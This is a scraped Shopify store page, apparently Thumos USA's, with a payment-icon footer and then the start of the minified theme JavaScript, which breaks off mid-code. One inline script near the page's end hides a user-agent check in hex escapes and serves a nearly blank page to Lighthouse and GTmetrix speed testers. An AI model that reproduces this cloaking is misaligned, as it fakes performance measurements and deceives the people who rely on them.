stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item small--one-whole  site-footer-item-align-right">
        <small class="site-footer__copyright-content">&copy; 2025, <a href="/" title="">Thumos USA</a></small>
        <small class="site-footer__copyright-content site-footer__copyright-content--powered-by"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
      </div>
    </div>
  </div>
</footer>




</div>

      <div id="slideshow-info" class="visually-hidden" aria-hidden="true">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</div>

    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    </ul>
     <script> document.open(); if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('X11') == -1 && window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('GTmetrix') == -1) { document.write("\n\u003cdiv id=\"blp-container\" class=\"blp-container\"\u003e\u003c\/div\u003e\n\u003cscript\u003e\n  var BOLD = BOLD || {};\n  BOLD.loyalties = BOLD.loyalties || {};\n  BOLD.loyalties.widget = BOLD.loyalties.widget || {};\n  BOLD.loyalties.widget.state = BOLD.loyalties.widget.state || { customer: {shopifyCustomerId:0}, context: {}, cart: {} };\n\n  \n\n  \n\n  \n\n  \n\u003c\/script\u003e\n");} else{ document.write("<html><p>.</p></html>");} document.close(); </script>
  
<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://thumosusa.com/cdn/shop/t/9/assets/theme.js?v=12488635386646923111655840982
body_size: 43729
content:
window.theme=window.theme||{},window.theme=window.theme||{},theme.Sections=function(){this.constructors={},this.instances=[],document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=Object.assign({},theme.Sections.prototype,{_createInstance:function(e,t){var i=e.getAttribute("data-section-id"),s=e.getAttribute("data-section-type");if((t=t||this.constructors[s])!==void 0){var n=Object.assign(new t(e),{id:i,type:s,container:e});this.instances.push(n)}},_onSectionLoad:function(e){var t=document.querySelector('[data-section-id="'+e.detail.sectionId+'"]');t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=this.instances.filter(function(t){var i=t.id===e.detail.sectionId;return i&&typeof t.onUnload=="function"&&t.onUnload(e),!i})},_onSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onSelect=="function"&&t.onSelect(e)},_onDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onDeselect=="function"&&t.onDeselect(e)},_onBlockSelect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockSelect=="function"&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=this.instances.find(function(t2){return t2.id===e.detail.sectionId});t!==void 0&&typeof t.onBlockDeselect=="function"&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,document.querySelectorAll('[data-section-type="'+e+'"]').forEach(function(e2){this._createInstance(e2,t)}.bind(this))}}),window.slate=window.slate||{},slate.utils={getParameterByName:function(e,t){t||(t=window.location.href),e=e.replace(/[[\]]/g,"\\$&");var i=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null},resizeSelects:function(e){e.forEach(function(e2){var t=document.createElement("span");t.innerHTML=e2.selectedOptions[0].label,document.querySelector(".site-footer").appendChild(t);var i=t.offsetWidth+55;t.remove(),e2.style.width=i+"px"})},keyboardKeys:{TAB:9,ENTER:13,ESCAPE:27,LEFTARROW:37,RIGHTARROW:39}},window.slate=window.slate||{},slate.rte={wrapTable:function(e){e.tables.forEach(function(t){var i=document.createElement("div");i.classList.add(e.tableWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t)})},wrapIframe:function(e){e.iframes.forEach(function(t){var i=document.createElement("div");i.classList.add(e.iframeWrapperClass),t.parentNode.insertBefore(i,t),i.appendChild(t),t.src=t.src})}},window.slate=window.slate||{},slate.a11y={state:{firstFocusable:null,lastFocusable:null},pageLinkFocus:function(e){if(e){var t="js-focus-hidden";e.setAttribute("tabIndex","-1"),e.focus(),e.classList.add(t),e.addEventListener("blur",function(){e.classList.remove(t),e.removeAttribute("tabindex")},{once:!0})}},trapFocus:function(e){var t=Array.from(e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])')).filter(function(e2){var t2=e2.offsetWidth,i=e2.offsetHeight;return t2!==0&&i!==0&&getComputedStyle(e2).getPropertyValue("display")!=="none"});this.state.firstFocusable=t[0],this.state.lastFocusable=t[t.length-1],e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),this._setupHandlers(),document.addEventListener("focusin",this._onFocusInHandler),document.addEventListener("focusout",this._onFocusOutHandler)},_setupHandlers:function(){this._onFocusInHandler||(this._onFocusInHandler=this._onFocusIn.bind(this)),this._onFocusOutHandler||(this._onFocusOutHandler=this._onFocusIn.bind(this)),this._manageFocusHandler||(this._manageFocusHandler=this._manageFocus.bind(this))},_onFocusOut:function(){document.removeEventListener("keydown",this._manageFocusHandler)},_onFocusIn:function(e){e.target!==this.state.lastFocusable&&e.target!==this.state.firstFocusable||document.addEventListener("keydown",this._manageFocusHandler)},_manageFocus:function(e){e.keyCode===slate.utils.keyboardKeys.TAB&&(e.target!==this.state.lastFocusable||e.shiftKey||(e.preventDefault(),this.state.firstFocusable.focus()),e.target===this.state.firstFocusable&&e.shiftKey&&(e.preventDefault(),this.state.lastFocusable.focus()))},removeTrapFocus:function(e){e.container&&e.container.removeAttribute("tabindex"),document.removeEventListener("focusin",this._onFocusInHandler)},accessibleLinks:function(e){var t=document.querySelector("body"),i={newWindow:"a11y-new-window-message",external:"a11y-external-message",newWindowExternal:"a11y-new-window-external-message"};e.links!==void 0&&e.links.length||(e.links=document.querySelectorAll("a[href]:not([aria-describedby])")),e.links.forEach(function(e2){var t2=e2.getAttribute("target"),s=e2.getAttribute("rel"),n=function(e3){var t3=window.location.hostname;return e3.hostname!==t3}(e2),r=t2==="_blank";if(n&&e2.setAttribute("aria-describedby",i.external),r){if(!s||s.indexOf("noopener")===-1){var o=s===void 0?"":s+" ";o+="noopener",e2.setAttribute("rel",o)}e2.setAttribute("aria-describedby",i.newWindow)}n&&r&&e2.setAttribute("aria-describedby",i.newWindowExternal)}),function(e2){typeof e2!="object"&&(e2={});var s=Object.assign({newWindow:"Opens in a new window.",external:"Opens external website.",newWindowExternal:"Opens external website in a new window."},e2),n=document.createElement("ul"),r="";for(var o in s)r+="<li id="+i[o]+">"+s[o]+"</li>";n.setAttribute("hidden",!0),n.innerHTML=r,t.appendChild(n)}(e.messages)}},theme.Images=function(){return{preload:function(e,t){typeof e=="string"&&(e=[e]);for(var i=0;i<e.length;i++){var s=e[i];this.loadImage(this.getSizedImageUrl(s,t))}},loadImage:function(e){new Image().src=e},switchImage:function(e,t,i){var s=this.imageSize(t.src),n=this.getSizedImageUrl(e.src,s);i?i(n,e,t):t.src=n},imageSize:function(e){var t=e.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return t!==null?t[2]!==void 0?t[1]+t[2]:t[1]:null},getSizedImageUrl:function(e,t){if(t===null)return e;if(t==="master")return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(i!==null){var s=e.split(i[0]),n=i[0];return this.removeProtocol(s[0]+"_"+t+n)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){typeof t=="string"&&(t=t.replace(".",""));var s="",n=/\{\{\s*(\w+)\s*\}\}/,r=i||e;function o(e2,t2,i2,s2){if(i2=i2||",",s2=s2||".",isNaN(e2)||e2===null)return 0;var n2=(e2=(e2/100).toFixed(t2)).split(".");return n2[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i2)+(n2[1]?s2+n2[1]:"")}switch(r.match(n)[1]){case"amount":s=o(t,2);break;case"amount_no_decimals":s=o(t,0);break;case"amount_with_comma_separator":s=o(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":s=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":s=o(t,0," ");break;case"amount_with_apostrophe_separator":s=o(t,2,"'")}return r.replace(n,s)}}}(),slate.Variants=function(){function e(e2){this.container=e2.container,this.product=e2.product,this.originalSelectorId=e2.originalSelectorId,this.enableHistoryState=e2.enableHistoryState,this.singleOptions=this.container.querySelectorAll(e2.singleOptionSelector),this.currentVariant=this._getVariantFromOptions(),this.singleOptions.forEach(function(e3){e3.addEventListener("change",this._onSelectChange.bind(this))}.bind(this))}return e.prototype=Object.assign({},e.prototype,{_getCurrentOptions:function(){var e2=[];return this.singleOptions.forEach(function(t){var i=t.getAttribute("type");(i==="radio"||i==="checkbox")&&!t.checked||e2.push({value:t.value,index:t.getAttribute("data-index")})}),e2},_getVariantFromOptions:function(){var e2=this._getCurrentOptions();return this.product.variants.find(function(t){return e2.every(function(e3){return t[e3.index]===e3.value})})},_onSelectChange:function(){var e2=this._getVariantFromOptions();this.container.dispatchEvent(new CustomEvent("variantChange",{detail:{variant:e2},bubbles:!0,cancelable:!0})),e2&&(this._updateMasterSelect(e2),this._updateImages(e2),this._updatePrice(e2),this._updateSKU(e2),this.currentVariant=e2,this.enableHistoryState&&this._updateHistoryState(e2))},_updateImages:function(e2){var t=e2.featured_image||{},i=this.currentVariant.featured_image||{};e2.featured_image&&t.src!==i.src&&this.container.dispatchEvent(new CustomEvent("variantImageChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updatePrice:function(e2){e2.price===this.currentVariant.price&&e2.compare_at_price===this.currentVariant.compare_at_price||this.container.dispatchEvent(new CustomEvent("variantPriceChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateSKU:function(e2){e2.sku!==this.currentVariant.sku&&this.container.dispatchEvent(new CustomEvent("variantSKUChange",{detail:{variant:e2},bubbles:!0,cancelable:!0}))},_updateHistoryState:function(e2){if(history.replaceState&&e2){var t=window.location.protocol+"//"+window.location.host+window.location.pathname+"?variant="+e2.id;window.history.replaceState({path:t},"",t)}},_updateMasterSelect:function(e2){var t=this.container.querySelector(this.originalSelectorId);t&&(t.value=e2.id)}}),e}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearch=function(){"use strict";function e(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function t(e2){var t2=Error.call(this);return t2.name="Not found",t2.message="Not found",t2.status=e2,t2}function i(){var e2=Error.call(this);return e2.name="Server error",e2.message="Something went wrong on the server",e2.status=500,e2}function s(e2){var t2=Error.call(this);return t2.name="Content-Type error",t2.message="Content-Type was not provided or is of wrong type",t2.status=e2,t2}function n(e2){var t2=Error.call(this);return t2.name="JSON parse error",t2.message="JSON syntax error",t2.status=e2,t2}function r(e2,t2,i2,s2){var n2=Error.call(this);return n2.name=t2,n2.message=i2,n2.status=e2,n2.retryAfter=s2,n2}function o(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function a(e2,t2,i2){var s2=Error.call(this);return s2.name=t2,s2.message=i2,s2.status=e2,s2}function c(e2){this._store={},this._keys=[],e2&&e2.bucketSize?this.bucketSize=e2.bucketSize:this.bucketSize=20}function l(){this.events={}}function d(e2){this.eventName=e2,this.callbacks=[]}function u(e2,t2){var i2="";return t2=t2||null,Object.keys(e2).forEach(function(s2){var n2=s2+"=";switch(t2&&(n2=t2+"["+s2+"]"),function(e3){return Object.prototype.toString.call(e3).slice(8,-1).toLowerCase()}(e2[s2])){case"object":i2+=u(e2[s2],t2?n2:s2);break;case"array":i2+=n2+"="+e2[s2].join(",")+"&";break;default:t2&&(n2+="="),i2+=n2+encodeURIComponent(e2[s2])+"&"}}),i2}c.prototype.set=function(e2,t2){if(this.count()>=this.bucketSize){var i2=this._keys.splice(0,1);this.delete(i2)}return this._keys.push(e2),this._store[e2]=t2,this._store},c.prototype.get=function(e2){return this._store[e2]},c.prototype.has=function(e2){return!!this._store[e2]},c.prototype.count=function(){return Object.keys(this._store).length},c.prototype.delete=function(e2){var t2=!!this._store[e2];return delete this._store[e2],t2&&!this._store[e2]},l.prototype.on=function(e2,t2){var i2=this.events[e2];i2||(i2=new d(e2),this.events[e2]=i2),i2.registerCallback(t2)},l.prototype.off=function(e2,t2){var i2=this.events[e2];i2&&i2.callbacks.indexOf(t2)>-1&&(i2.unregisterCallback(t2),i2.callbacks.length===0&&delete this.events[e2])},l.prototype.dispatch=function(e2,t2){var i2=this.events[e2];i2&&i2.fire(t2)},d.prototype.registerCallback=function(e2){this.callbacks.push(e2)},d.prototype.unregisterCallback=function(e2){var t2=this.callbacks.indexOf(e2);t2>-1&&this.callbacks.splice(t2,1)},d.prototype.fire=function(e2){this.callbacks.slice(0).forEach(function(t2){t2(e2)})};var h,p,m,v=(h=function(c2,l2,d2,u2){var h2=new XMLHttpRequest;h2.onreadystatechange=function(){if(h2.readyState===XMLHttpRequest.DONE){var c3=h2.getResponseHeader("Content-Type");if(h2.status>=500)u2(new i);else if(h2.status!==404)if(typeof c3=="string"&&c3.toLowerCase().match("application/json")!==null)if(h2.status!==417)if(h2.status!==422)if(h2.status!==429)if(h2.status!==200)try{var p2=JSON.parse(h2.responseText);u2(new e(h2.status,p2.message,p2.description))}catch{u2(new n(h2.status))}else try{var m2=JSON.parse(h2.responseText);m2.query=l2,d2(m2)}catch{u2(new n(h2.status))}else try{var v2=JSON.parse(h2.responseText);u2(new r(h2.status,v2.message,v2.description,h2.getResponseHeader("Retry-After")))}catch{u2(new n(h2.status))}else try{var f2=JSON.parse(h2.responseText);u2(new a(h2.status,f2.message,f2.description))}catch{u2(new n(h2.status))}else try{var y2=JSON.parse(h2.responseText);u2(new o(h2.status,y2.message,y2.description))}catch{u2(new n(h2.status))}else u2(new s(h2.status));else u2(new t(h2.status))}},h2.open("get","/search/suggest.json?q="+encodeURIComponent(l2)+"&"+c2),h2.setRequestHeader("Content-Type","application/json"),h2.send()},p=10,m=null,function(){var e2=this,t2=arguments;clearTimeout(m),m=setTimeout(function(){m=null,h.apply(e2,t2)},p||0)});function f(e2){if(!e2)throw new TypeError("No config object was specified");this._retryAfter=null,this._currentQuery=null,this.dispatcher=new l,this.cache=new c({bucketSize:40}),this.configParams=u(e2)}function y(e2){return typeof e2!="string"?null:e2.trim().replace(" ","-").toLowerCase()}return f.TYPES={PRODUCT:"product",PAGE:"page",ARTICLE:"article"},f.FIELDS={AUTHOR:"author",BODY:"body",PRODUCT_TYPE:"product_type",TAG:"tag",TITLE:"title",VARIANTS_BARCODE:"variants.barcode",VARIANTS_SKU:"variants.sku",VARIANTS_TITLE:"variants.title",VENDOR:"vendor"},f.UNAVAILABLE_PRODUCTS={SHOW:"show",HIDE:"hide",LAST:"last"},f.prototype.query=function(e2){try{(function(e3){var t3;if(e3==null)throw(t3=new TypeError("'query' is missing")).type="argument",t3;if(typeof e3!="string")throw(t3=new TypeError("'query' is not a string")).type="argument",t3})(e2)}catch(e3){return void this.dispatcher.dispatch("error",e3)}if(e2==="")return this;this._currentQuery=y(e2);var t2=this.cache.get(this._currentQuery);return t2?(this.dispatcher.dispatch("success",t2),this):(v(this.configParams,e2,function(e3){this.cache.set(y(e3.query),e3),y(e3.query)===this._currentQuery&&(this._retryAfter=null,this.dispatcher.dispatch("success",e3))}.bind(this),function(e3){e3.retryAfter&&(this._retryAfter=e3.retryAfter),this.dispatcher.dispatch("error",e3)}.bind(this)),this)},f.prototype.on=function(e2,t2){return this.dispatcher.on(e2,t2),this},f.prototype.off=function(e2,t2){return this.dispatcher.off(e2,t2),this},f}(),this.Shopify=this.Shopify||{},this.Shopify.theme=this.Shopify.theme||{},this.Shopify.theme.PredictiveSearchComponent=function(e){"use strict";var t={resources:{type:[(e=e&&e.hasOwnProperty("default")?e.default:e).TYPES.PRODUCT],options:{unavailable_products:e.UNAVAILABLE_PRODUCTS.LAST,fields:[e.FIELDS.TITLE,e.FIELDS.VENDOR,e.FIELDS.PRODUCT_TYPE,e.FIELDS.VARIANTS_TITLE]}}};function i(i2){if(!(i2&&i2.selectors&&i2.selectors.input&&n(i2.selectors.input)&&i2.selectors.result&&n(i2.selectors.result)&&i2.resultTemplateFct&&o(i2.resultTemplateFct)&&i2.numberOfResultsTemplateFct&&o(i2.numberOfResultsTemplateFct)&&i2.loadingResultsMessageTemplateFct&&o(i2.loadingResultsMessageTemplateFct))){var s2=new TypeError("PredictiveSearchComponent config is not valid");throw s2.type="argument",s2}var r2,a;this.nodes=(r2=i2.selectors,{input:document.querySelector(r2.input),reset:document.querySelector(r2.reset),result:document.querySelector(r2.result)}),function(e2){return!(!e2||!e2.input||!e2.result||e2.input.tagName!=="INPUT")}(this.nodes)?(this._searchKeyword="",this.resultTemplateFct=i2.resultTemplateFct,this.numberOfResultsTemplateFct=i2.numberOfResultsTemplateFct,this.loadingResultsMessageTemplateFct=i2.loadingResultsMessageTemplateFct,this.numberOfResults=i2.numberOfResults||4,this.classes={visibleVariant:i2.visibleVariant?i2.visibleVariant:"predictive-search-wrapper--visible",itemSelected:i2.itemSelectedClass?i2.itemSelectedClass:"predictive-search-item--selected",clearButtonVisible:i2.clearButtonVisibleClass?i2.clearButtonVisibleClass:"predictive-search__clear-button--visible"},this.selectors={searchResult:i2.searchResult?i2.searchResult:"[data-search-result]"},this.callbacks=function(e2){return{onBodyMousedown:e2.onBodyMousedown,onBeforeOpen:e2.onBeforeOpen,onOpen:e2.onOpen,onBeforeClose:e2.onBeforeClose,onClose:e2.onClose,onInputFocus:e2.onInputFocus,onInputKeyup:e2.onInputKeyup,onInputBlur:e2.onInputBlur,onInputReset:e2.onInputReset,onBeforeDestroy:e2.onBeforeDestroy,onDestroy:e2.onDestroy}}(i2),(a=this.nodes.input).setAttribute("autocorrect","off"),a.setAttribute("autocomplete","off"),a.setAttribute("autocapitalize","off"),a.setAttribute("spellcheck","false"),this._addInputEventListeners(),this._addBodyEventListener(),this._a